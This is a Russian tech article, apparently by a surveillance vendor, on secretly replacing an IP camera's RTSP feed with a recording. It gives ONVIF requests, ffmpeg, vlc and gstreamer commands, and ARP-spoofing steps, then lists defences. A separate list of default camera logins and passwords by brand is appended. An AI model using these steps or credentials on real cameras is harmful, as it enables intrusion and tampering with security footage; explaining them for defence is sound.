Взлом камер видеонаблюдения на практике
Время на прочтение
12 мин
Количество просмотров 141K
Поклонники фильма «Одиннадцать друзей Оушена» наверняка узнали кадр, который мы выбрали для иллюстрации этой статьи. Момент, когда крутые парни умело подменили аналоговый сигнал камер видеонаблюдения казино, засел в умы многих. Некоторые даже пытаются проворачивать подобное в реальной жизни.

Технологии изменились, сейчас аналогу предпочитают IP-камеры, способы взлома которых подробно будут рассмотрены далее.
Если ты не параноик, это ещё не значит, что за тобой не следят
Большинство людей, которые занимаются взломом, делают это ради развлечения или чтобы получить кусочек известности в интернете. Они используют известные всем «дыры» в системах обеспечения камер и выкладывают, на их взгляд, веселые видео на популярных интернет-ресурсах. YouTube просто кишит подобными видеороликами.
Мы же рассмотрим более серьезные последствия уязвимости, а именно когда взломщик никак не выдает себя и свое проникновение в систему. Такая атака обычно тщательно планируется заранее, за неделю, а то и за месяц до самого взлома.
Как и в нашем примере про «Одиннадцать друзей Оушена», речь пойдет о подмене потока в системах видеонаблюдения, только не аналогового, а цифрового сигнала, а именно RTSP-потока.
Так как вся информация в данной статье носит информационный характер и в первую очередь направлена на ликвидирование ошибок безопасности при построении системы видеонаблюдения, мы не рекомендуем использовать уязвимость, которая рассматривается далее. Именно поэтому взлом самой сети видеонаблюдения будет рассматриваться только поверхностно и описанные способы предполагают открытый доступ к сети предприятия или частного лица. Помните, что несанкционированный доступ к данным может преследоваться по закону.
Опыт нашей компании показывает, что тема очень актуальна, так как на этапе пусконаладки системы видеонаблюдения многие люди подключают камеры в свою систему по RTSP-ссылкам. Либо чтобы сэкономить время, либо по незнанию, либо от уверенности, что так и надо, многие даже не задумываются о том, чтобы сменить пароли или посмотреть, какие настройки безопасности поддерживает их камера.
К слову, RTSP (Real Time Streaming Protocol) — это протокол, который позволяет управлять потоковым видео в режиме реального времени. Нам надо знать о нем только то, что с помощью RTSP-ссылки мы будем забирать видеопоток с камеры.
Мы добрались, наконец, до практики, а именно к плану, по которому мы будем действовать:
1. Получение RTSP-ссылки для камеры, поток с которой мы хотим подменить.
2. Подготовка видеофайла для последующей трансляции.
3. Трансляция записанного файла.
4. Защита от вторичной подмены потока.
Получение RTSP URI потока
Для подмены сигнала с камеры сначала нужно найти видеопоток, который нам нужен. Для этого потребуется ссылка на него по протоколу RTSP. Камера обычно передает несколько изображений (с высоким и низким разрешением). Первый используется для записи, а второй – для трансляции на экранах видеонаблюдения. Минимальное разрешение (чаще всего 320 на 240 пикселей) позволяет снизить нагрузку на оборудование. Для каждого потока RTSP ссылка зачастую отличается одной цифрой в ключе.
У разных камер могут быть разные RTSP-ссылки, но общий вид примерно следующий:
rtsp://[логин: пароль@]ip-адрес:RTSP-порт[/ключ].
Расшифровка следующая:
- логин и пароль — те, что используются для доступа к камере (их может и не быть);
- если в ссылке указывается логин и пароль, то после них указывается символ @ для разделения авторизации и IP-адреса;
- RTSP-порт, по которому передаются команды управления потоковым видео, по умолчанию имеет значение 554;
- ключ — уникальная часть RTSP-ссылки, которая может меняться в зависимости от производителя и модели камеры, например:
/?user=admin&password=admin&channel=номер_канала&stream=номер_потока.sdp
/play1.sdp — вместо «1» указывается номер потока;
/live/ch00_0 00 — номер канала, 0 — номер потока;
/channel1 — вместо «1» указывается номер потока.
Как узнать RTSP-ссылку, не имея доступа к камере? Несколько простых способов:
1. Найти ссылку на сайте производителя камеры.
2. Поискать в интернете сайты, где приведены ссылки для разных моделей камер, пример таких сайтов тут и тут.
3. Скачать на сайте производителя руководство по эксплуатации и найти нужную информацию там.
Для случаев, когда ни один из простых способов не помог, существует немного более сложный. Здесь как минимум будет нужен доступ в сеть, где находится камера. Так как большинство современных камер поддерживает ONVIF, мы можем узнать RTSP-ссылку именно с помощью данного протокола.
Для этого нужно отправлять множественные запросы без авторизации или с авторизацией, стоящей на предполагаемой камере по умолчанию, например «admin:admin» или «admin:12345». К слову, на практике встречались камеры, у которых был выставлен и фильтр допустимых IP-адресов, и нестандартные логин и пароль, но из-за ошибок в прошивке при обращении по протоколу ONVIF ни авторизация, ни фильтр не проверялись.
Как получить желаемую ссылку на оба потока с камеры по протоколу ONVIF?
1. С помощью команды GetProfiles узнаем имя профиля, uri которого нам нужен
POST /onvif/media_service HTTP/1.1
Host: 192.168.1.77
User-Agent: gSOAP/2.8
Content-Type: application/soap+xml; charset=utf-8; action="http://www.onvif.org/ver10/media/wsdl/GetProfiles"
Content-Length: 2120
Connection: keep-alive
SOAPAction: "http://www.onvif.org/ver10/media/wsdl/GetProfiles"
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://www.w3.org/2003/05/soap-envelope"
.
Пропускаем описание всего пространства имен.
.
xmlns:trt="http://www.onvif.org/ver10/media/wsdl">
<SOAP-ENV:Header></SOAP-ENV:Header>
<SOAP-ENV:Body>
<trt:GetProfiles/>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
2. В полученном длинном ответе находим строку с именем первого и второго профиля
HTTP/1.1 200 OK
Server: gSOAP/2.8
Content-Type: application/soap+xml; charset=utf-8; action="http://www.onvif.org/ver10/media/wsdl/GetProfiles"
Content-Length: 17405
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://www.w3.org/2003/05/soap-envelope"
.
Пропускаем описание всего пространства имен.
.
xmlns:tns1="http://www.onvif.org/ver10/topics">
<SOAP-ENV:Header></SOAP-ENV:Header>
<SOAP-ENV:Body>
<trt:GetProfilesResponse>
<trt:Profiles fixed="true" token="profile_cam1_stream1">
<tt:Name>profile_cam1_stream1</tt:Name>
<tt:VideoSourceConfiguration token="videosource_config_cam1">
<tt:Name>videosource_config_cam1</tt:Name>
.
Пропускаем описание профиля.
.
</trt:Profiles>
<trt:Profiles fixed="true" token="profile_cam1_stream2">
<tt:Name>profile_cam1_stream2</tt:Name>
.
Пропускаем описание второго профиля.
.
</trt:Profiles>
.
Третий профиль не рассматриваем.
.
</trt:GetProfilesResponse>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
- profile_cam1_stream1 — это название первого профиля на камере.
- profile_cam1_stream2 — это название второго профиля на камере.
3. Теперь нужно запросить rtsp uri для этих профилей с помощью команды GetStreamUri, указав в поле ProfileToken нужный профиль
Пример для первого потока:
POST /onvif/media_service HTTP/1.1
Host: 192.168.1.77
User-Agent: gSOAP/2.8
Content-Type: application/soap+xml; charset=utf-8; action="http://www.onvif.org/ver10/media/wsdl/GetStreamUri"
Content-Length: 2479
Connection: keep-alive
SOAPAction: "http://www.onvif.org/ver10/media/wsdl/GetStreamUri"
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://www.w3.org/2003/05/soap-envelope"
.
Пропускаем описание всего пространства имен.
.
xmlns:trt="http://www.onvif.org/ver10/media/wsdl">
<SOAP-ENV:Header></SOAP-ENV:Header>
<SOAP-ENV:Body>
<trt:GetStreamUri>
<trt:StreamSetup xsi:type="tt:StreamSetup">
<tt:Stream xsi:type="tt:StreamType">RTP-Unicast</tt:Stream>
<tt:Transport xsi:type="tt:Transport">
<tt:Protocol xsi:type="tt:TransportProtocol">UDP</tt:Protocol>
</tt:Transport>
</trt:StreamSetup>
<trt:ProfileToken xsi:type="tt:ReferenceToken">profile_cam1_stream1</trt:ProfileToken>
</trt:GetStreamUri>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
В ответ получаем нужную нам ссылку:
HTTP/1.1 200 OK
Server: gSOAP/2.8
Content-Type: application/soap+xml; charset=utf-8; action="http://www.onvif.org/ver10/media/wsdl/GetStreamUri"
Content-Length: 3701
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://www.w3.org/2003/05/soap-envelope"
.
Пропускаем описание всего пространства имен.
.
xmlns:tns1="http://www.onvif.org/ver10/topics">
<SOAP-ENV:Header></SOAP-ENV:Header>
<SOAP-ENV:Body>
<trt:GetStreamUriResponse>
<trt:MediaUri>
<tt:Uri>rtsp://192.168.1.77:554/snl/live/1/1</tt:Uri>
<tt:InvalidAfterConnect>false</tt:InvalidAfterConnect>
<tt:InvalidAfterReboot>false</tt:InvalidAfterReboot>
<tt:Timeout>PT0S</tt:Timeout>
</trt:MediaUri>
</trt:GetStreamUriResponse>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
То же делаем для второго потока и получаем ссылку:
<tt:Uri>rtsp://192.168.1.77:554/snl/live/1/2</tt:Uri>
Запись RTSP-потока в файл
Когда мы получили нужные rtsp-ссылки, нужно записать видео, транслируемое ими, длительностью в несколько часов. Не стоит забывать о том, что в современных системах используется двухпоточность, поэтому нужно записывать одновременно оба потока.
Записать видеопоток по RTSP-протоколу можно с помощью различного программного обеспечения. Рассмотрим наиболее популярные из них: ffmpeg, gstreamer и vlc.
1. Запись потока через ffmpeg
$ man ffmpeg Нас интересует: – vcodec copy — копирование видео в файл; – acodec copy — копирование аудио в файл; – rtsp_transport tcp — выбор метода передачи потока; – r 25 — установка скорости кадров в секунду; – copyts — копирование timestamps; – start_at_zero — копирование timestamps начиная с 00:00:00:000 Подставляем нашу RTSP-ссылку и через copy указываем путь и название файла, в который будет идти запись %ffmpeg -i rtsp://192.168.1.77:554/snl/live/1/1 -copyts -start_at_zero -rtsp_transport tcp -r 25 -vcodec copy -acodec copy /home/line/example/1.avi

Запись в файл началась.
2. Запись через vlc
Ознакомиться с набором команд, которые нам предлагает vlc-медиаплеер можно с помощью команды
$vlc –h.
Нам интересны:
– sout=#file{путь} — указываем на файл, в который хотим копировать видео;
– rtsp-tcp — получение rtsp по tcp;
– rtsp-frame-buffer-size=1000 — буфер, чтобы видео не рассыпалось при проигрывании;
– h264-fps=25 — надстройка на 25 кадров.
Подставляем наши данные и запускаем
$cvlc rtsp://192.168.1.77:554/snl/live/1/1 --rtsp-tcp --rtsp-frame-buffer-size=1000 --h264-fps=25 :sout=#file{dst=/home/line/example/1.avi}.
Откроется окно vlc и начнется запись, при закрытии окна запись остановится.
3. Запись через gstreamer
Информацию по работе с gstreamer можно найти <a href="https://gstreamer.freedesktop.org/documentation/plugins.html">тут</a>. – rtspsrc location="rtsp://192.168.1.91:554/cam/realmonitor?channel=1&subtype=0&unicast=true&proto=Onvif" — указываем RTSP-поток как источник данных. – rtph264depay — в RTSP видео идет небольшими кусками (rtp-пакетами), через rtph264depay мы будем получать видео с этих пакетиков. – h264parse — как видно из названия, парсим H.264 поток. – avimux — собираем поток в avi, можно также использовать mp4mux или matroskamux(mkv). – filesink location=1.avi — указываем файл, в который будет сохраняться видео. gst-launch-1.0 -v rtspsrc location="rtsp://192.168.1.91:554/cam/realmonitor?channel=1&subtype=0&unicast=true&proto=Onvif" ! rtph264depay ! h264parse ! mp4mux ! filesink location=1.mp4

Трансляция RTSP-потока из файла
Пришло время начать транслировать записанный файл в формате RTSP. Для этого воспользуемся все теми же программами, рассмотренными в разделе выше.
1. Для трансляции видеопотока с камеры с помощью ffmpeg необходимо использовать ffserver. Его описание можно найти здесь. Для того чтобы задать параметры трансляции, необходимо заполнить файл ffserver.conf.
ffserver
Файл ffserver.conf RTSPPort — задаем номер rtsp-порта, по которому будет идти вещание. <Stream snl/live/1/1> — после Stream задаем нужный ключ. Format rtp — формат передачи. File "/home/line/example/1.avi" - rtsp_transport tcp — указываем путь к файлу, который необходимо передавать, и ключ для передачи по tcp. NoAudio — не передаем звук. Файл ffserver.conf RTSPPort 554 <Stream snl/live/1/1> Format rtp File "/home/line/example/1.avi" -rtsp_transport tcp NoAudio </Stream> Далее запускаем %ffserver -f ffserver.conf.

2. Теперь воспользуемся vlc-медиаплеером. Несмотря на то что это самый простой способ, к сожалению, vlc может транслировать поток только по протоколу UDP.
vlc-медиаплеер
Команда для запуска rtsp-потока:
– sout=#rtp{sdp=rtsp://192.168.1.232:554/snl/live/1/1} — задаем ссылку, по которой будет происходить трансляция.
– repeat — при необходимости ставим повторное воспроизведение видеофайла.
vlc /home/line/example/1.avi --sout=#rtp{sdp=rtsp://192.168.1.232:554/snl/live/1/1} —repeat
3. Наконец, с помощью gst-server.
gst-server
Для начала его нужно установить. $ sudo apt-get install gstreamer1.0 $ wget https://gstreamer.freedesktop.org/src/gst-rtsp-server/gst-rtsp-server-1.8.3.tar.xz /gst-rtsp-server-1.8.3$ sudo apt install gtk-doc-tools /gst-rtsp-server-1.8.3$ sudo apt-get install libgstreamer-plugins-base1.0-dev /gst-rtsp-server-1.8.3$ make Теперь мы можем изменить файл /gst-rtsp-server-1.8.3/examples/test-launch.c Тут можно поменять RTSP-порт, который используется по умолчанию #define DEFAULT_RTSP_PORT "8554" и ключ в ссылке gst_rtsp_mount_points_add_factory (mounts, "/test", factory). После подставления наших значений сделаем make. Теперь запустим файл test-launch с ключами. – rtspsrc location="/home/line/example/1.avi" — путь к файлу, который будем воспроизводить. – H264 Encoder — кодировать в h.264. – rtph264pay name=pay0 pt=96 — делим наш поток на части. $~/gst-rtsp-server-1.8.3/examples$ ./test-launch "( rtspsrc location="/home/line/example/1.avi" ! x264enc ! rtph264pay name=pay0 pt=96 )"
Записанный файл транслируем в формате RTSP, после чего решаем задачу по выводу камеры из строя. Ниже несколько вариантов, которые различаются в зависимости от объекта, который мы хотим атаковать. На самом деле способов намного больше, рассмотрим только самые основные. Первое, что нам необходимо, — это попасть в нужную нам сеть.
Если объект большой территориально, то зачастую есть возможность подойти к некоторым камерам физически и даже попробовать найти коммутационное оборудование, к которому подключена камера.
Если объект небольшой, то можно попробовать войти в сеть через wi-fi и просканировать ее с помощью nmap, например.
Также, если к камере есть физический доступ, можно с помощью одноплатника произвести взлом в несколько этапов:
1) включить запись wireshark;
2) кратковременно отключить провод от камеры и подключить его в одноплатник;
3) вернуть кабель на место;
4) изучить полученные логи.
Или если есть доступ в сеть, можно воспользоваться классическим методом подмены:
– с помощью arpspoof встать между камерой и сервером;
– с помощью ip_forward переадресовывать запросы с сервера видеонаблюдения на IP-камеру, и наоборот;
– с помощью iptables переадресовывать все запросы по RTSP-порту на сервер видеонаблюдения не с камеры, а с нашей машины.
Защита камер видеонаблюдения от взлома
Чтобы защититься от подмены потока по процедуре, описанной выше, можно использовать несколько способов:
1. Интегрирование камер
Наибольшую защиту дает интеграция камеры в программный продукт. Проверить, интегрирована ли ваша камера с системой видеонаблюдения «Линия», можно тут.
Если вашей камеры или производителя не оказалось в списке, можно обратиться в техническую поддержку с просьбой интегрировать используемую вами модель IP-камеры.
2. Обновление прошивки
Необходимо постоянно поддерживать прошивку камер в актуальном состоянии, так как с помощью обновлений разработчики исправляют различные уязвимости и тем самым повышают стабильность работы камер.
3. Смена стандартных логинов и паролей
Первое, что сделает злоумышленник, — это попробует использовать стандартный логин и пароль камеры. Они указаны в инструкциях по эксплуатации, так что найти их не составит труда. Поэтому всегда используйте уникальные логин и пароль.
4. Включение обязательной авторизации
Данная функция присутствует во многих современных камерах, но, к сожалению, не все пользователи о ней знают. Если отключить эту опцию, то камера не будет запрашивать авторизацию при подключении к ней, что сделает ее уязвимой для взлома. Стоит отметить, что встречаются камеры с двойной авторизацией для http-доступа и для доступа по протоколу ONVIF. Также в некоторых камерах существует отдельная настройка для запроса авторизации при подключении по прямой RTSP-ссылке.
5. Фильтр IP-адреса
Если камера поддерживает функцию так называемого белого списка, то лучше ей не пренебрегать. С ее помощью определяется IP-адрес, с которого можно подключаться к камере. Это должен быть адрес сервера, к которому подключается камера и, если необходимо, второй IP-адрес рабочего места, с которого производится настройка. Но это не самый надежный метод, так как злоумышленник при подмене устройства может использовать тот же IP-адрес. Поэтому лучше всего использовать данную опцию вместе с остальными рекомендациями.
6. Защита сети
Необходимо правильно настраивать коммутирующее оборудование. Сейчас большинство коммутаторов поддерживают защиту от arp spoofing — обязательно используйте это.
7. Разделение сети
На данный пункт стоит обратить особое внимание, так как это играет большую роль в безопасности вашей системы. Разделение сети предприятия и сети видеонаблюдения обезопасит вас от злоумышленников или даже от собственных сотрудников, которые имеют доступ в общую сеть и хотят вас взломать.
8. Включение OSD-меню
Необходимо включать OSD-меню с текущим временем и датой на камере, чтобы всегда можно было проверить актуальность изображения. Это хороший способ защиты именно от замены видеоряда, так как OSD накладывается на все видео, идущее с определенной камеры. Даже когда злоумышленник запишет RTSP-поток, подмена будет заметна благодаря данным, которые все равно останутся на видеокадрах.
К сожалению, многие злоумышленники научились быстро отыскивать и пользоваться в своих интересах уязвимостями в системах IP-видеонаблюдения. Чтобы обезопасить сеть, обязательно нужно ознакомиться со способами защиты, описанными в данной статье. Уделите достаточное количество времени пусконаладке системы и в особенности корректной настройке всех ее компонентов. Так вы сможете обеспечить сети максимальную безопасность от взломов.
В заключение предлагаем вам поделиться в комментариях, как бы вы подошли к защите своей сети видеонаблюдения от взлома? Какие методы атак вы считаете наиболее опасными?

Как узнать ip адреса камер, логин и пароль ip камеры (по умолчанию)? Как сделать сброс ip камеры? Как найти ip камеру в сети (программа для поиска камер — scan, сканер, search tool)?
Смотрите наш онлайн список: IP адреса камер видеонаблюдения с паролями (2021 — 2022). Информация обновляется. Оставляйте комментарии внизу!
Выберите бренд из списка:
AMK Digital
- IP адрес: 192.168.1.10 / 192.168.1.88 / DHCP
- Логин: admin
- Пароль: admin / 12345 / пустой
- Узнать IP адрес: AMK IP Camera Search A / AMK IP Camera Search B
- Сбросить пароль: ResetTool
ACTi
- IP адрес: 192.168.0.100 / DHCP
- Логин: admin / Admin
- Пароль: admin / 12345 / 123456
- Узнать IP адрес: ACTi Smart Search Tool / ACTi IP Utility
- Сбросить пароль: кнопка Reset
ActiveCam
- IP адрес: 192.168.1.188
- Логин: admin
- Пароль: admin
- Узнать IP адрес: IPC DeviceManager
- Сбросить пароль: кнопка Reset
Acumen
- IP адрес: 192.168.0.100 / 192.168.0.200 / 192.168.1.238 / DHCP
- Логин: admin
- Пароль: 123456 / pass / admin123 / admin
- Узнать IP адрес: IP Search Tool
- Сбросить пароль: кнопка Reset
Arecont Vision
- IP адрес: DHCP
- Логин: admin
- Пароль: пустой
- Узнать IP адрес: AV IP Utility
- Сбросить пароль: кнопка Reset
Axis
- IP адрес: 192.168.0.90 / DHCP
- Логин: root
- Пароль: pass / задается при активации
- Узнать IP адрес: AXIS IP Utility
- Сбросить пароль: кнопка Control
Axycam (Аксикам)
- IP адрес: 192.168.1.120 / 192.168.0.99
- Логин: admin
- Пароль: admin / 1111 / пустой
- Узнать IP адрес: IP Search Tool
- Сбросить пароль: кнопка Reset
Besder
- Смотрите раздел Камеры с Aliexpress.
Beward (Бевард)
- IP адрес: 192.168.0.99 / 192.168.2.88
- Логин: admin / Admin / user
- Пароль: admin / 12345 / 123456
- Узнать IP адрес: BEWARD IP Searcher
- Сбросить пароль: BEWARD IP Searcher / кнопка Reset
Bolid (Болид)
- IP адрес: 192.168.1.108 / 192.168.68.128
- Логин: admin
- Пароль: admin
- Узнать IP адрес: BOLID VideoScan
- Сбросить пароль: BOLID VideoScan / кнопка Reset
- Техподдержка телефон: 8-800-775-71-55
Bosch
- IP адрес: 192.168.0.1 / DHCP
- Логин: service / user / live / admin
- Пароль: service / пустой / задается при активации
- Узнать IP адрес: Bosch IP Helper / Bosch Configuration Manager
- Сбросить пароль: кнопка Reset / контакты Reset
- Техподдержка: 8-800-200-29-61
BSP Security
- IP адрес: 192.168.1.10 / 192.168.1.66 / 192.168.1.88 / 192.168.1.200
- Логин: admin
- Пароль: admin / 123456 / 1111 / пустой
- Узнать IP адрес: IP Search Tool
Canon
- IP адрес: 192.168.100.1 / DHCP
- Логин: root
- Пароль: camera / модель камеры
- Узнать IP адрес: Canon Camera Management Tool
- Сбросить пароль: кнопка Reset
Cisco
- IP адрес: DHCP / 192.168.0.100 / 192.168.1.99
- Логин: admin / cisco
- Пароль: admin / cisco / задается при активации
- Сбросить пароль: кнопка Reset
CNB
- IP адрес: 192.168.123.100 / DHCP
- Логин: root
- Пароль: admin
- Узнать IP адрес: CNB XNET IP Installer
- Сбросить пароль: кнопка Reset
ComOnyX
- IP адрес: 192.168.88.10 / 192.168.1.100 / 192.168.1.200 / DHCP
- Логин: admin / 888888
- Пароль: admin / 888888
- Узнать IP адрес: IP Search Tool
- Сбросить пароль: кнопка Reset
Corum
- IP адрес: 192.168.1.200
- Логин: admin
- Пароль: admin
- Узнать IP адрес: IP Search Tool
Dahua
- IP адрес: 192.168.1.108 / DHCP
- Логин: admin / 888888 / 666666
- Пароль: admin / 888888 / 666666 / 123456 / задается при активации
- Узнать IP адрес: Dahua ConfigTool / IP Search Tool
- Сбросить пароль: Dahua ConfigTool / кнопка Reset / контакты Reset
- Техподдержка телефон: 8-800-707-67-66
D-Link
- IP адрес: 192.168. 0.20 / 192.168.0.99 / DHCP
- Логин: admin
- Пароль: пустой / admin
- Узнать IP адрес: D-Link IP Installer / D-ViewCam / Camera Discovery Tool
- Сбросить пароль: кнопка Reset
EZ-IP
- IP адрес: 192.168.1.108
- Логин: admin
- Пароль: задается при активации
- Узнать IP адрес: Dahua ConfigTool
- Сбросить пароль: Dahua ConfigTool / контакты Reset
- Техподдержка: 8-800-707-67-66
EZVIZ
- Логин и пароль от учетной записи (приложение EZVIZ): задаются при регистрации, пароль можно восстановить
- Код верификации: указан на наклейке камеры / ABCDEF
- IP адрес: DHCP
- Логин: admin
- Пароль: код верификации / задается при активации
- Узнать IP адрес: SADP Tool
- Сбросить настройки: кнопка Reset
- Техподдержка: 8-800-550-13-50
- Камеру невозможно привязать к новой учетной записи, если она уже привязана. Для начала, ее нужно удалить из текущей учетной записи
- Камерой можно поделиться с другой учетной записью (отправить приглашение)
- У камер EZVIZ нет веб-интерфейса
Falcon Eye (FE)
- IP адрес: 192.168.1.9 / 192.168.1.10 / 192.168.1.108 / 192.168.1.188
- Логин: admin
- Пароль: admin / 123456 / 888888 / пустой
- Узнать IP адрес: IP Search Tool
- Сбросить пароль: кнопка Reset
FLIR
- IP адрес: 192.168.0.250 / 192.168.250.116 / DHCP
- Логин: admin / Admin
- Пароль: admin / fliradmin / 1234 / expert
- Узнать IP адрес: FLIR IP Config
- Сбросить пароль: кнопка Reset
Foscam
- IP адрес: DHCP / порт 88
- Логин: admin
- Пароль: пустой
